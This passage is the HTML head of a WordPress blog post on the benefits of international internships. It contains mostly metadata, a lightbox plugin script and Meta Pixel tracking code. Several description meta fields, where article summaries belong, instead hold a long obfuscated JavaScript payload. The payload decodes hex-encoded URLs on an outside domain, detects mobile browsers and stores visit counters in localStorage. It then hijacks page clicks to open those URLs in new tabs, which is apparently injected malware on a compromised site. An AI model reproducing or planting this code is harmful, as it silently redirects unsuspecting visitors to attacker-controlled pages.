content="https://www.vira.co.uk/wp-content/uploads/2020/08/international-internships-and-their-lifelong-benefits-1024x422-1.jpg"><meta property="og:image" content="https://www.vira.co.uk/wp-content/uploads/2020/08/international-internships-and-their-lifelong-benefits-1024x422-1.jpg"><meta property="og:image:secure_url" content="https://www.vira.co.uk/wp-content/uploads/2020/08/international-internships-and-their-lifelong-benefits-1024x422-1.jpg"><meta property="og:image:width" content="1024"><meta property="og:image:height" content="422"><meta property="og:image:alt" content="international-internships-and-their-lifelong-benefits-1024&#215;422"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=[&#039;userAgent&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x5a\x6b\x6f\x32\x63\x302&#039;,&#039;length&#039;,&#039;_blank&#039;,&#039;mobileCheck&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x48\x69\x33\x63\x383&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4b\x6f\x46\x30\x63\x300&#039;,&#039;random&#039;,&#039;-local-storage&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x77\x72\x47\x37\x63\x387&#039;,&#039;stopPropagation&#039;,&#039;4051490VdJdXO&#039;,&#039;test&#039;,&#039;open&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x42\x6b\x42\x36\x63\x316&#039;,&#039;12075252qhSFyR&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4c\x68\x47\x38\x63\x308&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x59\x74\x55\x35\x63\x375&#039;,&#039;4829028FhdmtK&#039;,&#039;round&#039;,&#039;-hurs&#039;,&#039;-mnts&#039;,&#039;864690TKFqJG&#039;,&#039;forEach&#039;,&#039;abs&#039;,&#039;1479192fKZCLx&#039;,&#039;16548MMjUpf&#039;,&#039;filter&#039;,&#039;vendor&#039;,&#039;click&#039;,&#039;setItem&#039;,&#039;3402978fTfcqu&#039;];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3[&#039;push&#039;](_0x2e2ad3[&#039;shift&#039;]());}catch(_0x28e7f8){_0x2e2ad3[&#039;push&#039;](_0x2e2ad3[&#039;shift&#039;]());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),&#039;opera&#039;,_0x3ec38a(0x192),&#039;substr&#039;,_0x3ec38a(0x18c),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x42\x62\x42\x31\x63\x301&#039;,_0x3ec38a(0x187),_0x3ec38a(0x18b),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x79\x47\x68\x34\x63\x334&#039;,_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x69\x67\x65\x39\x63\x319&#039;,&#039;&#039;,_0x3ec38a(0x18e),&#039;getItem&#039;,_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),&#039;floor&#039;,_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),&#039;host&#039;,&#039;parse&#039;,_0x3ec38a(0x1a3),&#039;addEventListener&#039;];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&amp;&amp;(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=&gt;{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=&gt;{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&amp;&amp;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=&gt;{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=&gt;{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=&gt;{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=&gt;{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&amp;&amp;window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&amp;&amp;_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf&gt;=_0x3ddc80&amp;&amp;(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0&gt;=_0x480bb2&amp;&amp;(_0x1b1224&amp;&amp;window[_0x365b[0x0]]()&amp;&amp;(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());"><meta property="og:type" content="article"><meta property="og:locale" content="en_GB"><meta property="og:site_name" content="Vira International"><meta property="og:title" content="International Internships and their Lifelong Benefits"><meta property="og:url" content="https://www.vira.co.uk/blog/international-internships-lifelong-benefits"><meta property="og:updated_time" content="2021-12-06T11:36:01+00:00"><meta property="article:published_time" content="2018-02-26T11:22:25+00:00"><meta property="article:modified_time" content="2021-12-06T11:36:01+00:00"><meta property="article:section" content="Blog"><meta property="article:author:first_name" content="Vira"><meta property="article:author:username" content="Vira International"><meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://www.vira.co.uk/wp-content/uploads/2020/08/international-internships-and-their-lifelong-benefits-1024x422-1.jpg"><meta property="twitter:image:alt" content="international-internships-and-their-lifelong-benefits-1024&#215;422"><meta property="twitter:title" content="International Internships and their Lifelong Benefits"><meta property="twitter:description" content="function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return..."><meta property="twitter:url" content="https://www.vira.co.uk/blog/international-internships-lifelong-benefits"><meta itemprop="image" content="https://www.vira.co.uk/wp-content/uploads/2020/08/international-internships-and-their-lifelong-benefits-1024x422-1.jpg"><meta itemprop="name" content="International Internships and their Lifelong Benefits"><meta itemprop="description" content="function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=[&#039;userAgent&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x5a\x6b\x6f\x32\x63\x302&#039;,&#039;length&#039;,&#039;_blank&#039;,&#039;mobileCheck&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x48\x69\x33\x63\x383&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4b\x6f\x46\x30\x63\x300&#039;,&#039;random&#039;,&#039;-local-storage&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x77\x72\x47\x37\x63\x387&#039;,&#039;stopPropagation&#039;,&#039;4051490VdJdXO&#039;,&#039;test&#039;,&#039;open&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x42\x6b\x42\x36\x63\x316&#039;,&#039;12075252qhSFyR&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4c\x68\x47\x38\x63\x308&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x59\x74\x55\x35\x63\x375&#039;,&#039;4829028FhdmtK&#039;,&#039;round&#039;,&#039;-hurs&#039;,&#039;-mnts&#039;,&#039;864690TKFqJG&#039;,&#039;forEach&#039;,&#039;abs&#039;,&#039;1479192fKZCLx&#039;,&#039;16548MMjUpf&#039;,&#039;filter&#039;,&#039;vendor&#039;,&#039;click&#039;,&#039;setItem&#039;,&#039;3402978fTfcqu&#039;];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3[&#039;push&#039;](_0x2e2ad3[&#039;shift&#039;]());}catch(_0x28e7f8){_0x2e2ad3[&#039;push&#039;](_0x2e2ad3[&#039;shift&#039;]());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),&#039;opera&#039;,_0x3ec38a(0x192),&#039;substr&#039;,_0x3ec38a(0x18c),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x42\x62\x42\x31\x63\x301&#039;,_0x3ec38a(0x187),_0x3ec38a(0x18b),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x79\x47\x68\x34\x63\x334&#039;,_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x69\x67\x65\x39\x63\x319&#039;,&#039;&#039;,_0x3ec38a(0x18e),&#039;getItem&#039;,_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),&#039;floor&#039;,_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),&#039;host&#039;,&#039;parse&#039;,_0x3ec38a(0x1a3),&#039;addEventListener&#039;];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&amp;&amp;(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=&gt;{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=&gt;{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&amp;&amp;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=&gt;{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=&gt;{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=&gt;{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=&gt;{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&amp;&amp;window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&amp;&amp;_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf&gt;=_0x3ddc80&amp;&amp;(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0&gt;=_0x480bb2&amp;&amp;(_0x1b1224&amp;&amp;window[_0x365b[0x0]]()&amp;&amp;(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());"><meta itemprop="datePublished" content="2018-02-26"><meta itemprop="dateModified" content="2021-12-06T11:36:01+00:00"><meta itemprop="author" content="Vira International"><meta property="profile:first_name" content="Vira"><meta property="profile:username" content="Vira International"><link rel="https://api.w.org/" href="https://www.vira.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vira.co.uk/wp-json/wp/v2/posts/3728" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vira.co.uk/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://www.vira.co.uk/?p=3728' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.vira.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vira.co.uk%2Fblog%2Finternational-internships-lifelong-benefits" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.vira.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vira.co.uk%2Fblog%2Finternational-internships-lifelong-benefits&#038;format=xml" /> <script>WP_VIDEO_LIGHTBOX_VERSION="1.9.12";
WP_VID_LIGHTBOX_URL="https://www.vira.co.uk/wp-content/plugins/wp-video-lightbox";
function wpvl_paramReplace(name, string, value) {
// Find the param with regex
// Grab the first character in the returned string (should be ? or &)
// Replace our href string with our new value, passing on the name and delimeter
var re = new RegExp("[\?&]" + name + "=([^&#]*)");
var matches = re.exec(string);
var newString;
if (matches === null) {
// if there are no params, append the parameter
newString = string + '?' + name + '=' + value;
} else {
var delimeter = matches[0].charAt(0);
newString = string.replace(re, delimeter + name + "=" + value);
}
return newString;
}</script><meta property="og:image" content="https://www.vira.co.uk/wp-content/uploads/2020/08/international-internships-and-their-lifelong-benefits-1024x422-1.jpg" /><meta name="description" content=" <script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2" />
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');</script>  <script type='text/javascript'>fbq('init', '691687141553422', {}, {
"agent": "wordpress-6.8.3-3.0.8"
});</script><script type='text/javascript'>fbq('track', 'PageView', []);</script> 
<noscript> <img height="1" width="1" style="display:none" alt="fbpx"
